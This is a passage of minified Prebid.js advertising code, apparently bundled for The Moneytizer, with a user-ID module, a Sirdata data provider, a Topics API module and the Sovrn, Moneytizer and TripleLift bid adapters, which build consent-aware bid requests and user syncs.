b(){return!!(f.cookiesAreEnabled()&&g(v,l)||f.hasLocalStorage()&&g(v,s))}var P={name:"sharedId",aliasName:"pubCommonId",gvlid:a.$P,decode:function(e,o){if(!b())return(0,d.PN)(" Decoded value PubCommonId "+e),{pubcid:e};(0,d.PN)("PubCommonId decode: Has opted-out")},getId:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(b())(0,d.PN)("PubCommonId: Has opted-out");else{var t=a.VP.getCoppa();if(!t){var r=e.params,i=(r=void 0===r?{}:r).create,u=void 0===i||i,c=r.pixelUrl,m=o;if(!m){try{"object"===(0,n.Z)(window[p])&&(m=window[p].getId())}catch(e){}m||(m=u&&(0,d.wn)()?(0,d.DO)():void 0)}return{id:m,callback:I(m,c)}}(0,d.PN)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId")}},extendId:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(b())return(0,d.PN)("PubCommonId: Has opted-out"),{id:void 0};var t=a.VP.getCoppa();if(t)(0,d.PN)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");else{var n=e.params,r=(n=void 0===n?{}:n).extend,i=void 0!==r&&r,u=n.pixelUrl;if(i){if(u){var c=h(u,o);return{callback:c}}return{id:o}}}},domainOverride:(0,m.U)(f,"sharedId"),eids:{pubcid:{source:"pubcid.org",atype:1}}};(0,i.Bx)("userId",P),(0,r.z)("sharedIdSystem")}},function(e){e.O(0,[748,270],(function(){return o=4834,e(e.s=o);var o}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[432],{3065:function(a,e,t){var r=t(4942),s=t(8640),o=t(265),n=t(4358),i=t(6475),d=t(2797),c=t(8928),p=t(4614),g=t(5102),m=t(3193),u={criteo:27443,openx:30342,pubmatic:30345,smaato:27520,triplelift:27518,yahoossp:30339,rubicon:27452,appnexus:27446,appnexusAst:27446,brealtime:27446,emxdigital:27446,pagescience:27446,gourmetads:33394,matomy:27446,featureforward:27446,oftmedia:27446,districtm:27446,adasta:27446,beintoo:27446,gravity:27446,msq_classic:27878,msq_max:27878,"366_apx":27878,mediasquare:27878,smartadserver:27440,smart:27440,proxistore:27484,ix:27248,sdRtdForGpt:27449,smilewanted:28690,taboola:33379,ttd:33382,zeta_global:33385,teads:33388,conversant:33391,improvedigital:33397,invibes:33400,sublime:33403,rtbhouse:33406,zeta_global_ssp:33385},l=!0;function b(a,e,t,r,s){try{(0,n.xb)(t.segments)||(r?f(a,e,"user",t.segments,r):x(a,e,"user.ext.data",{sd_rtd:{segments:t.segments}})),(0,n.xb)(t.categories)||(s?f(a,e,"site",t.categories,s):x(a,e,"site.ext.data",{sd_rtd:{categories:t.categories}})),(0,n.xb)(t.categories_score)||s||x(a,e,"site.ext.data",{sd_rtd:{categories_score:t.categories_score}})}catch(a){(0,n.H)(a)}return!0}function f(a,e,t,s,o){try{var i=[{name:"sirdata.com",segment:s.map((function(a){return{id:a}}))}];o&&(i[0].ext={segtax:o});var d="site"==t?{site:{content:{data:i}}}:{user:{data:i}};e&&(d=(0,r.Z)({},e,d)),(0,n.Ee)(a,d)}catch(a){(0,n.H)(a)}return!0}function x(a,e,t,s){try{if((0,n.xb)(s))return!1;var o={};(0,i.N)(o,t,s||{}),e&&(o=(0,r.Z)({},e,o)),(0,n.Ee)(a,o)}catch(a){(0,n.H)(a)}return!0}function v(a,e,t){var r={segments:[],categories:[],categories_score:{}};e=e&&"number"==typeof e?e:30;var s=a.cattaxid||null,o=a.segtaxid||null;try{if(a&&a.contextual_categories)for(var i in a.contextual_categories)if(a.contextual_categories.hasOwnProperty(i)&&a.contextual_categories[i]){var d=a.contextual_categories[i];d>=e&&-1===r.categories.indexOf(i)&&(t&&s?r.categories.push(t.toString()+"cc"+i.toString()):(r.categories.push(i.toString()),r.categories_score[i]=d))}}catch(a){(0,n.H)(a)}try{if(a&&a.segments)for(var c in a.segments)if(a.segments.hasOwnProperty(c)&&a.segments[c]){var p=a.segments[c].toString();t&&l?o?r.categories.push(t.toString()+"uc"+p):(r.categories.push(p),r.categories_score[p]=100):r.segments.push(t&&o?t.toString()+"us"+p:p)}}catch(a){(0,n.H)(a)}return r}function y(a,e,t,r,s,o,i,d,c,p){if(!t||d){var g,m=v(a,r,i.params.partnerId);b(null===(g=s.ortb2Fragments)||void 0===g?void 0:g.bidder,o.bidder,m,a.segtaxid,a.cattaxid)}var l=d&&i.params.bidders[c].hasOwnProperty("curationId")?i.params.bidders[c].curationId:u[o.bidder]?u[o.bidder]:null;if(l&&a.shared_taxonomy&&a.shared_taxonomy[l]){var f,x=v(a.shared_taxonomy[l],r,l);b(null===(f=s.ortb2Fragments)||void 0===f?void 0:f.bidder,o.bidder,x,a.shared_taxonomy[l].segtaxid,a.shared_taxonomy[l].cattaxid)}if(!t||d)return d&&i.params.bidders[c].hasOwnProperty("customFunction")?function(a,e,t,r,s){try{"function"==typeof a&&a(e,t,r,s)}catch(a){(0,n.H)(a)}return!0}(i.params.bidders[c].customFunction,p,e,a,o):e}var h={name:"SirdataRTDModule",init:function(a){return!0},getBidRequestData:function(a,e,t,r){t.params=t.params||{};var s,i,d=r&&r.gdpr&&r.gdpr.consentString?r.gdpr.consentString:"",f=r&&r.gdpr&&r.gdpr.gdprApplies?r.gdpr.gdprApplies:"";t.params.partnerId=t.params.partnerId?t.params.partnerId:1,t.params.key=t.params.key?t.params.key:1,r.coppa||r.usp&&"1"==r.usp[0]&&("N"==r.usp[1]||"Y"==r.usp[2])?(s="cookieless-data.com",i=!1,f=null,d=""):m.vc.getConfig("consentManagement.gdpr")&&(s="cookieless-data.com",i=!1),(!s||!f||(0,o.Z)(r,"gdpr.vendorData.vendor.consents")&&r.gdpr.vendorData.vendor.consents[53]&&r.gdpr.vendorData.purpose.consents[1]&&r.gdpr.vendorData.purpose.consents[4])&&(s="sddan.com",i=!0,l=!1);var h=t.params.actualUrl||(0,g.nH)().stack.pop()||(0,g.nH)().page,_="https://kvt."+s+"/api/v1/public/p/"+t.params.partnerId+"/d/"+t.params.key+"/s?callback=&gdpr="+f+"&gdpr_consent="+d+(h?"&url="+encodeURIComponent(h):"");(0,c.hj)(_,{success:function(r,s){if(200===s.status)try{var o=JSON.parse(r);o&&o.segments?function(a,e,t,r){var s=a.adUnits;(t=t||{}).params=t.params||{};var o=t.params.hasOwnProperty("contextualMinRelevancyScore")?t.params.contextualMinRelevancyScore:30,i=v(e,o,null),d=!(!t.params||!t.params.bidders);if(e.global_taxonomy&&!(0,n.xb)(e.global_taxonomy)){var c={segments:[],categories:[],categories_score:[]};for(var g in e.global_taxonomy){var m;if(!(0,n.xb)(e.global_taxonomy[g]))c=v(e.global_taxonomy[g],o,null),b(null===(m=a.ortb2Fragments)||void 0===m?void 0:m.global,null,c,e.global_taxonomy[g].segtaxid,e.global_taxonomy[g].cattaxid)}}if(void 0!==window.googletag&&(t.params.setGptKeyValues||!t.params.hasOwnProperty("setGptKeyValues")))try{var l=t.params.gptCurationId?t.params.gptCurationId:u.sdRtdForGpt?u.sdRtdForGpt:null,f=i.segments.concat(i.categories);if(l&&e.shared_taxonomy&&e.shared_taxonomy[l]){var h=v(e.shared_taxonomy[l],o,null);f=f.concat(h.segments).concat(h.categories)}window.googletag.cmd.push((function(){window.googletag.pubads().getSlots().forEach((function(a){void 0!==a.setTargeting&&f&&f.length>0&&a.setTargeting("sd_rtd",f)}))}))}catch(a){(0,n.H)(a)}var _="",w=!1;s.forEach((function(r){r.hasOwnProperty("bids")&&r.bids.forEach((function(s){_=!!t.params.hasOwnProperty("bidders")&&(0,p.cx)(t.params.bidders,(function(a){return a.bidder===s.bidder})),w=!!("number"==typeof _&&_>=0);try{var c=w&&t.params.bidders[_].hasOwnProperty("contextualMinRelevancyScore")?t.params.bidders[_].contextualMinRelevancyScore:o;switch(s.bidder){case"appnexus":case"appnexusAst":case"brealtime":case"emxdigital":case"pagescience":case"gourmetads":case"matomy":case"featureforward":case"oftmedia":case"districtm":case"adasta":case"beintoo":case"gravity":case"msq_classic":case"msq_max":case"366_apx":var g,m;if((i=y(e,i,d,c,a,s,t,w,_,r)).segments&&i.segments.length>0)x(null===(g=a.ortb2Fragments)||void 0===g?void 0:g.bidder,s.bidder,"user.keywords","sd_rtd="+i.segments.join(",sd_rtd="));if(i.categories&&i.categories.length>0)x(null===(m=a.ortb2Fragments)||void 0===m?void 0:m.bidder,s.bidder,"site.content.keywords","sd_rtd="+i.categories.join(",sd_rtd="));break;default:d&&(!w||t.params.bidders[_].hasOwnProperty("adUnitCodes")&&-1===t.params.bidders[_].adUnitCodes.indexOf(r.code))||function(a,e,t,r,s,o,n,i,d,c){e=y(a,e,t,r,s,o,n,i,d,c)}(e,i,d,c,a,s,t,w,_,r)}}catch(a){(0,n.H)(a)}}))})),r()}(a,o,t,e):e()}catch(a){e(),(0,n.H)("unable to parse Sirdata data"+a)}else 204===s.status&&e()},error:function(){e(),(0,n.H)("unable to get Sirdata data")}},null,{contentType:"text/plain",method:"GET",withCredentials:i,referrerPolicy:"unsafe-url",crossOrigin:!0})}};(0,d.Bx)("realTimeData",h),(0,s.z)("sirdataRtdProvider")}},function(a){a.O(0,[270],(function(){return e=3065,a(a.s=e);var e}));a.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[771],{272:function(r,e,n){var t=n(4942),i=n(8640),o=n(4358),a=n(265),u=n(6475),s=n(4699),p=n(4679);function c(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(r);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.push.apply(n,t)}return n}function d(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){(0,t.Z)(r,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))}))}return r}var f={mimes:function(r){return Array.isArray(r)&&r.length>0&&r.every((function(r){return"string"==typeof r}))},minduration:function(r){return(0,o.U)(r)},maxduration:function(r){return(0,o.U)(r)},protocols:function(r){return Array.isArray(r)&&r.every((function(r){return r>=1&&r<=10}))},w:function(r){return(0,o.U)(r)},h:function(r){return(0,o.U)(r)},startdelay:function(r){return(0,o.U)(r)},placement:function(r){return(0,o.U)(r)&&r>=1&&r<=5},linearity:function(r){return-1!==[1,2].indexOf(r)},skip:function(r){return-1!==[0,1].indexOf(r)},skipmin:function(r){return(0,o.U)(r)},skipafter:function(r){return(0,o.U)(r)},sequence:function(r){return(0,o.U)(r)},battr:function(r){return Array.isArray(r)&&r.every((function(r){return r>=1&&r<=17}))},maxextended:function(r){return(0,o.U)(r)},minbitrate:function(r){return(0,o.U)(r)},maxbitrate:function(r){return(0,o.U)(r)},boxingallowed:function(r){return-1!==[0,1].indexOf(r)},playbackmethod:function(r){return Array.isArray(r)&&r.every((function(r){return r>=1&&r<=6}))},playbackend:function(r){return-1!==[1,2,3].indexOf(r)},delivery:function(r){return Array.isArray(r)&&r.every((function(r){return r>=1&&r<=3}))},pos:function(r){return(0,o.U)(r)&&r>=1&&r<=7},api:function(r){return Array.isArray(r)&&r.every((function(r){return r>=1&&r<=6}))}},l={context:function(r){return r!==p.Oh},mimes:f.mimes,maxduration:f.maxduration,protocols:f.protocols},y={code:"sovrn",supportedMediaTypes:[p.Mk,p.pX],gvlid:13,isBidRequestValid:function(r){var e,n=null==r||null===(e=r.mediaTypes)||void 0===e?void 0:e.video;return!(!r.params.tagid||isNaN(parseFloat(r.params.tagid))||!isFinite(r.params.tagid)||n&&!Object.keys(l).every((function(r){return l[r](n[r])})))},buildRequests:function(r,e){try{var n,t,i,s,p=[];(0,o.yi)(r,(function(r){!i&&r.userIdAsEids&&(i=r.userIdAsEids).forEach((function(r){r.uids&&r.uids[0]&&"criteo.com"===r.source&&(s=r.uids[0].id)})),r.schain&&(t=t||r.schain),n=n||(0,o.An)("iv",r.params);var e=r.getFloor&&"function"==typeof r.getFloor?r.getFloor({currency:"USD",mediaType:r.mediaTypes&&r.mediaTypes.banner?"banner":"video",size:"*"}):{};e.floor=e.floor||(0,o.An)("bidfloor",r.params);var u={adunitcode:r.adUnitCode,id:r.bidId,tagid:String((0,o.An)("tagid",r.params)),bidfloor:e.floor};if((0,a.Z)(r,"mediaTypes.banner")){var c=(0,a.Z)(r,"mediaTypes.banner.sizes")||r.sizes,l=(c=(c=(0,o.kJ)(c)&&(0,o.kJ)(c[0])?c:[c]).filter((function(r){return(0,o.kJ)(r)}))).map((function(r){return{w:parseInt(r[0],10),h:parseInt(r[1],10)}}));u.banner={format:l,w:1,h:1}}(0,a.Z)(r,"mediaTypes.video")&&(u.video=function(r){var e={},n=(0,a.Z)(r,"sizes"),t=(0,a.Z)(r,"mediaTypes.video",{}),i=(0,a.Z)(r,"params.video",{}),u={};if(n){var s=Array.isArray(n[0])?n[0]:n;u.w=s[0],u.h=s[1]}else if(Array.isArray(t.playerSize)){var p=Array.isArray(t.playerSize[0])?t.playerSize[0]:t.playerSize;u.w=p[0],u.h=p[1]}var c=d(d(d({},u),t),i);return Object.keys(f).forEach((function(r){c.hasOwnProperty(r)&&(f[r](c[r])?e[r]=c[r]:(0,o.yN)("The OpenRTB video param ".concat(r," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec.")))})),e}(r)),u.ext=(0,o.An)("ext",r.ortb2Imp)||void 0;var y=(0,o.An)("segments",r.params);y&&(u.ext=u.ext||{},u.ext.deals=y.split(",").map((function(r){return r.trim()}))),p.push(u)}));var c=e.ortb2||{},l=c.site||{};l.page=e.refererInfo.page,l.domain=e.refererInfo.domain;var y=(0,a.Z)(e,"timeout"),m={id:(0,o._d)(),imp:p,site:l,user:c.user||{},tmax:y};t&&(m.source={ext:{schain:t}});var g=(0,a.Z)(e,"ortb2.source.tid");g&&(0,u.N)(m,"source.tid",g),(0,a.Z)(e,"ortb2.regs.coppa")&&(0,u.N)(m,"regs.coppa",1),e.gdprConsent&&((0,u.N)(m,"regs.ext.gdpr",+e.gdprConsent.gdprApplies),(0,u.N)(m,"user.ext.consent",e.gdprConsent.consentString)),e.uspConsent&&(0,u.N)(m,"regs.ext.us_privacy",e.uspConsent),e.gppConsent&&((0,u.N)(m,"regs.gpp",e.gppConsent.gppString),(0,u.N)(m,"regs.gpp_sid",e.gppConsent.applicableSections)),i&&((0,u.N)(m,"user.ext.eids",i),s&&(0,u.N)(m,"user.ext.prebid_criteoid",s));var b="https://ap.lijit.com/rtb/bid?src=prebid_prebid_8.38.0";return n&&(b+="&iv=".concat(n)),{method:"POST",url:b,data:JSON.stringify(m),options:{contentType:"text/plain"}}}catch(r){(0,o.H)("Could not build bidrequest, error deatils:",r)}},interpretResponse:function(r){var e=r.body,n=e.id,t=e.seatbid;if(!n||!t||!Array.isArray(t))return[];try{return t.filter((function(r){return r})).map((function(r){return r.bid.map((function(r){var e,n={requestId:r.impid,cpm:parseFloat(r.price),width:parseInt(r.w),height:parseInt(r.h),creativeId:r.crid||r.id,dealId:r.dealid||null,currency:"USD",netRevenue:!0,mediaType:r.nurl?p.Mk:p.pX,ttl:(null===(e=r.ext)||void 0===e?void 0:e.ttl)||90,meta:{advertiserDomains:r&&r.adomain?r.adomain:[]}};return r.nurl?n.ad=decodeURIComponent("".concat(r.adm,'<img src="').concat(r.nurl,'">')):n.vastXml=decodeURIComponent(r.adm),n}))})).flat()}catch(r){return(0,o.H)("Could not interpret bidresponse, error details:",r),r}},getUserSyncs:function(r,e,n,t,i){try{var o=[];if(e&&0!==e.length){if(r.iframeEnabled){var u=e.filter((function(r){return(0,a.Z)(r,"body.ext.iid")})).map((function(r){return r.body.ext.iid})),s=[];n&&n.gdprApplies&&"string"==typeof n.consentString&&s.push(["gdpr_consent",n.consentString]),t&&s.push(["us_privacy",t]),i&&(s.push(["gpp",i.gppString]),s.push(["gpp_sid",i.applicableSections])),u[0]&&(s.push(["informer",u[0]]),o.push({type:"iframe",url:"https://ap.lijit.com/beacon?"+s.map((function(r){return r.join("=")})).join("&")}))}r.pixelEnabled&&e.filter((function(r){return(0,a.Z)(r,"body.ext.sync.pixels")})).reduce((function(r,e){return r.concat(e.body.ext.sync.pixels)}),[]).map((function(r){return r.url})).forEach((function(r){return o.push({type:"image",url:r})}))}return o}catch(r){return[]}}};(0,s.dX)(y),(0,i.z)("sovrnBidAdapter")}},function(r){r.O(0,[270],(function(){return e=272,r(r.s=e);var e}));r.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[410],{355:function(e,r,t){var n=t(8640),i=t(4358),s=t(4679),d=t(4699),a="themoneytizer",o={aliases:[a],code:a,supportedMediaTypes:[s.Mk],gvlid:1265,isBidRequestValid:function(e){return!(!e||!e.params.pid)||((0,i.yN)("Invalid bid request - missing required bid params"),!1)},buildRequests:function(e,r){return e.map((function(e){var t={ext:e.ortb2Imp.ext,params:e.params,size:e.mediaTypes,adunit:e.adUnitCode,request_id:e.bidId,timeout:r.timeout,ortb2:r.ortb2,eids:e.userIdAsEids,id:e.auctionId,schain:e.schain,version:"8.38.0",excl_sync:window.tmzrBidderExclSync},n=e.params.baseUrl||"https://ads.biddertmz.com/m/";return r&&r.refererInfo&&(t.referer=r.refererInfo.topmostLocation,t.referer_canonical=r.refererInfo.canonicalUrl),r&&r.gdprConsent&&(t.consent_string=r.gdprConsent.consentString,t.consent_required=r.gdprConsent.gdprApplies),e.params.test&&(t.test=e.params.test),t.userEids=e.userIdAsEids||[],{method:"POST",url:n,data:JSON.stringify(t)}}))},interpretResponse:function(e,r){var t=[],n=e.body;return n&&n.bid&&!n.timeout&&n.bid.ad&&t.push(n.bid),t},getUserSyncs:function(e,r){if(!e.iframeEnabled&&!e.pixelEnabled)return[];var t=[];return r.map((function(e){e.body.c_sync&&e.body.c_sync.bidder_status.map((function(e){"redirect"===e.usersync.type&&(e.usersync.type="image"),t.push(e.usersync)}))})),t},onTimeout:function(e){(0,i.PN)("The Moneytizer - Timeout from adapter",e)}};(0,d.dX)(o),(0,n.z)("themoneytizerBidAdapter")}},function(e){e.O(0,[270],(function(){return r=355,e(e.s=r);var r}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[161],{8622:function(t,e,n){var r=n(4942),i=n(9062),o=n(3324),a=n(8640),c=n(4358),s=n(5102),d=n(2797),u=n(8792),f=n(3193),l=n(5164),p=n(4614),m=n(571),g=n(4947),h=n(286),v=n(9633),b=!1,y=[];var w={maxTopicCaller:4,bidders:[{bidder:"pubmatic",iframeURL:"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html"},{bidder:"rtbhouse",iframeURL:"https://topics.authorizedvault.com/topicsapi.html"},{bidder:"openx",iframeURL:"https://pa.openx.net/topics_frame.html"},{bidder:"improvedigital",iframeURL:"https://hb.360yield.com/privacy-sandbox/topics.html"},{bidder:"onetag",iframeURL:"https://onetag-sys.com/static/topicsapi.html"}]},x=(0,l.eA)("topicsFpd"),L="prebid:topics",S="lastUpdated",U={1:600,2:601,3:602,4:603};function j(t,e){return e.reduce((function(e,n){var r=n[t];return e.hasOwnProperty(r)||(e[r]=[]),e[r].push(n),e}),{})}function O(t){return y.push(t)}function T(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U;return Object.entries(j("taxonomyVersion",e)).filter((function(t){var e=(0,o.Z)(t,1)[0];return!!n.hasOwnProperty(e)||((0,c.yN)('Unrecognized taxonomyVersion from Topics API: "'.concat(e,'"; topic will be ignored')),!1)})).flatMap((function(e){var r=(0,o.Z)(e,2),i=r[0],a=r[1];return Object.entries(j("modelVersion",a)).map((function(e){var r=(0,o.Z)(e,2),a=r[0],c=r[1],s={ext:{segtax:n[i],segclass:a},segment:c.map((function(t){return{id:t.topic.toString()}}))};return null!=t&&(s.name=t),s}))}))}function D(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return"browsingTopics"in t&&t.featurePolicy.allowsFeature("browsing-topics")}var Z=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=null;try{D(t)&&(e=u.Z.resolve(t.browsingTopics()))}catch(t){(0,c.H)("Could not call topics API",t)}return null==e&&(e=u.Z.resolve([])),e}().then((function(t){return T((0,s.nH)().domain,t)}));function C(){var t=[],e=(f.vc.getConfig("userSync.topics")||w).bidders||[],n=new Map((0,c.dj)(x.getDataFromLocalStorage(L)));return n&&n.forEach((function(r,o){var a=e.find((function(t){var e=t.bidder;return o===e}));a&&(0,m.xD)(g.S5,(0,h.T)(v.UL,o))&&(F(r.lastUpdated,(null==a?void 0:a.expiry)||21)?(n.delete(o),x.setDataInLocalStorage(L,JSON.stringify((0,i.Z)(n)))):Object.keys(r).forEach((function(e){e!==S&&t.push(r[e])})))})),t}function E(t){if(t&&t.data)try{var e=(0,c.dj)(t.data);if((0,p.q9)(y,t.origin)&&e&&e.segment&&!(0,c.xb)(e.segment.topics)){var n=e.segment,r=n.domain,i=n.topics,o=n.bidder,a=T(r,i);a&&R(o,a)}}catch(t){}}function R(t,e){var n=new Map((0,c.dj)(x.getDataFromLocalStorage(L))),o=(0,r.Z)({},S,(new Date).getTime());e.forEach((function(t){o[t.ext.segclass]=t})),n.set(t,o),x.setDataInLocalStorage(L,JSON.stringify((0,i.Z)(n)))}function F(t,e){var n=(new Date).getTime();return Math.ceil((n-t)/864e5)>e}function M(t,e){return(0,i.Z)(t).sort((function(){return.5-Math.random()})).slice(0,e)}function P(){window.addEventListener("message",E,!1)}function z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(D(t)){var e=f.vc.getConfig("userSync.topics")||w;if(e){P();var n=M(e.bidders||[],e.maxTopicCaller||1);n&&n.forEach((function(e){var n=e.bidder,r=e.iframeURL,i=e.fetchUrl,o=e.fetchRate;if(n&&r){var a=t.createElement("iframe");a.name="ifrm_".concat(n),a.src="".concat(r,"?bidder=").concat(n),a.style.display="none",O(new URL(r).origin),r&&t.documentElement.appendChild(a)}if(n&&i){var s=new Map((0,c.dj)(x.getDataFromLocalStorage(L))).get(n);(!s||s&&F(s.lastUpdated,o||1))&&window.fetch("".concat(i,"?bidder=").concat(n),{browsingTopics:!0}).then((function(t){return t.json()})).then((function(t){if(t&&t.segment&&!(0,c.xb)(t.segment.topics)){var e=t.segment,n=e.domain,r=e.topics,i=e.bidder,o=T(n,r);o&&R(i,o)}}))}}))}else(0,c.yN)("Topics config not defined under userSync Object")}}(0,d.Bx)("firstPartyData",{name:"topics",queue:1,processFpd:function(t,e){var n=e.global,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.data,o=void 0===i?Z:i;return b||(z(),b=!0),o.then((function(t){return(t=[].concat(t,C())).length&&(0,c.Ee)(n,{user:{data:t}}),{global:n}}))}}),(0,a.z)("topicsFpdModule")}},function(t){t.O(0,[270],(function(){return e=8622,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[599],{789:function(e,t,r){var n=r(1002),i=r(9062),o=r(4942),a=r(8640),c=r(4358),u=r(4679),d=r(4699),s=r(3193),p=r(5164),l=r(9865);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,o.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var b="triplelift",g=null,v=null,y=(0,p.df)({bidderCode:b}),h={gvlid:28,code:b,supportedMediaTypes:[u.Mk,u.pX],isBidRequestValid:function(e){return void 0!==e.params.inventoryCode},buildRequests:function(e,t){var r="https://tlx.3lift.com/header/auction?",n=function(e,t){var r,n,o={},a=e[0].schain,u=function(e){var t={},r={},n={},i=e.ortb2||{},o=function(){var e=y.getDataFromLocalStorage("opecloud_ctx");if(!e)return null;try{return JSON.parse(e)}catch(e){return(0,c.H)("Triplelift: error parsing JSON: ",e),null}}(),a=Object.assign({},i.site),u=Object.assign({},i.user);if(o){u.data=u.data||[];try{u.data.push({name:"www.1plusx.com",ext:o})}catch(e){(0,c.H)("Triplelift: error adding 1plusX segments: ",e)}}j(r,a),j(n,u),(0,c.xb)(r)||(t.context=r);(0,c.xb)(n)||(t.user=n);return t}(t);o.imp=e.map((function(e,t){var r={id:t,tagid:e.params.inventoryCode,floor:S(e)};return x(e)&&(r.video=function(e){var t=m(m({},e.params.video),e.mediaTypes.video);try{t.w||(t.w=t.playerSize[0][0]),t.h||(t.h=t.playerSize[0][1])}catch(e){(0,c.yN)("Video size not defined",e)}"instream"===t.context&&(t.placement||(t.placement=1));"outstream"===t.context&&(t.placement?-1===[3,4,5].indexOf(t.placement)&&((0,c.ji)("video.placement value of ".concat(t.placement," is invalid for outstream context. Setting placement to 3")),t.placement=3):t.placement=3);t.playbackmethod&&Number.isInteger(t.playbackmethod)&&(t.playbackmethod=Array.from(String(t.playbackmethod),Number));return delete t.playerSize,t}(e)),e.mediaTypes.banner&&!O(e)&&(r.banner={format:C(e.sizes)}),(0,c.xb)(e.ortb2Imp)||(r.fpd=function(e){var t={},r={};j(r,e.ext),(0,c.xb)(r)||(t.context=r);return t}(e.ortb2Imp),(0,c.xb)(e.ortb2Imp.ext)||(r.ext=m({},e.ortb2Imp.ext))),r}));var d=[].concat((0,i.Z)((s=[e[0]],_(s,"tdid","adserver.org","TDID"))),(0,i.Z)(function(e){return _(e,"idl_env","liveramp.com","idl")}([e[0]])),(0,i.Z)(function(e){return _(e,"criteoId","criteo.com","criteoId")}([e[0]])),(0,i.Z)(function(e){return _(e,"pubcid","pubcid.org","pubcid")}([e[0]])),(0,i.Z)(function(e){var t=["adserver.org","liveramp.com","criteo.com","pubcid.org"],r=[];e.userIdAsEids&&e.userIdAsEids.forEach((function(e){try{if(-1===t.indexOf(e.source)){var n=e.uids.map((function(t){return{id:t.id,ext:{rtiPartner:e.source}}}));r.push({source:e.source,uids:n})}}catch(t){(0,c.yN)("Triplelift: Error attempting to add ".concat(e," to bid request"),t)}}));return r}(e[0])));var s;d.length>0&&(o.user={ext:{eids:d}});var p=function(e,t){var r={};(0,c.xb)(e)||(r.schain=m({},e));(0,c.xb)(t)||(r.fpd=m({},t));return r}(a,u);(0,c.xb)(p)||(o.ext=p);null!=t&&null!==(r=t.ortb2)&&void 0!==r&&null!==(n=r.regs)&&void 0!==n&&n.gpp&&(o.regs=Object.assign({},t.ortb2.regs));null!=t&&t.ortb2&&(o.ext.ortb2=Object.assign({},t.ortb2));return o}(e,t);if(r=(0,l.t)(r,"lib","prebid"),r=(0,l.t)(r,"v","8.38.0"),t&&t.refererInfo){var o=t.refererInfo.page;r=(0,l.t)(r,"referrer",o)}return t&&t.timeout&&(r=(0,l.t)(r,"tmax",t.timeout)),t&&t.gdprConsent&&(g=void 0===t.gdprConsent.gdprApplies||t.gdprConsent.gdprApplies,r=(0,l.t)(r,"gdpr",g.toString()),void 0!==t.gdprConsent.consentString&&(v=t.gdprConsent.consentString,r=(0,l.t)(r,"cmp_cs",v))),t&&t.uspConsent&&(r=(0,l.t)(r,"us_privacy",t.uspConsent)),t&&t.fledgeEnabled&&(r=(0,l.t)(r,"fledge",t.fledgeEnabled)),!0===s.vc.getConfig("coppa")&&(r=(0,l.t)(r,"coppa",!0)),r.lastIndexOf("&")===r.length-1&&(r=r.substring(0,r.length-1)),(0,c.ji)("tlCall request built: "+r),{method:"POST",url:r,data:n,bidderRequest:t}},interpretResponse:function(e,t){var r=t.bidderRequest,n=e.body.bids||[],i=e.body.paapi||[];if(n=n.map((function(e){return function(e,t){var r={},n=t.width||1,i=t.height||1,o=t.deal_id||"",a=t.crid||"",c=e.bids[t.imp_id];0!=t.cpm&&t.ad&&(r={requestId:c.bidId,cpm:t.cpm,width:n,height:i,netRevenue:!0,ad:t.ad,creativeId:a,dealId:o,currency:"USD",ttl:300,tl_source:t.tl_source,meta:{}},x(c)&&"video"===t.media_type&&(r.vastXml=t.ad,r.mediaType="video",r.ttl=3600),t.advertiser_name&&(r.meta.advertiserName=t.advertiser_name),t.adomain&&t.adomain.length&&(r.meta.advertiserDomains=t.adomain),t.tl_source&&"hdx"==t.tl_source&&(x(c)&&"video"===t.media_type?r.meta.mediaType="video":r.meta.mediaType="banner"),t.tl_source&&"tlx"==t.tl_source&&(r.meta.mediaType="native"),a&&(r.meta.networkId=a.slice(0,a.indexOf("_"))));return r}(r,e)})),i.length>0){var o=i.map((function(e){return{bidId:r.bids[e.imp_id].bidId,config:e.auctionConfig}}));return(0,c.ji)("Response with FLEDGE:",{bids:n,fledgeAuctionConfigs:o}),{bids:n,fledgeAuctionConfigs:o}}return n},getUserSyncs:function(e,t,r,n,i){var o=function(e){if(!e)return;if(e.iframeEnabled)return"iframe";if(e.pixelEnabled)return"image"}(e);if(o){var 